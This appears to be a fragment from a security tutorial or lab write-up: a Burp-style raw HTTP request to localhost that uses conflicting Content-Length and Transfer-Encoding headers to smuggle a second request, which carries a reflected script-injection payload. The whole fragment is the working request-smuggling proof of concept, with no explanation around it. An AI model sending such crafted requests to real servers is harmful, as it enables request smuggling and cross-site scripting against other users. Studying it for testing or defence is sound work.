 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost
3 Content-Length: 69
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /contact.php?test="><script>alert(1)</script> HTTP/1.1
9 Foo: